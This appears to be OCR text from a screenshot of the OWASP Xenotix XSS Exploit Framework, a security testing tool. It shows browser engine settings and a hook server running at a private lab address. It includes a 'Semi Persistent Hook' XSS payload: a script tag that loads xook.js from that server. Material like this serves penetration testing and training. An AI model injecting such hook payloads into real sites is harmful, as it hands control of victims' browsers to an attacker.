 19:43
OWASP Xenotix XSS Exploit Framework v7
Recycle Bin
Yo
View Source
Scanner
Information Gathering
XSS Explotation
Scripting Engine
Auxiliary
Settings
XSS Buzz
Help
Payload:
Browser Engines
Browse:
Go
Trident
WebKit
Gecko
sdk
D
ENGINE: TRIDENT
BROWSER: INTERNET EXPLORER
VERSION: 7.0
ENGINE: WEBKIT
BROWSER: CHROME
VERSION: 25.0
ENGINE: GECKO
BROWSER: FIREFOX
VERSION: 18.0
pyinstaller...
Configure Server
IP:
192.168.56.1
Port:
5555
Start
Stop
Hide
Semi Persistent Hook
<script src="http://192.168.56.1:5555/xook.js"></script>
http://192.168.56.1:5555/xook.html
Generate QR xook
Zulu-master
xss
Server: Running at 192.168.56.1:5555 | Done
Payloads: 4808
Reset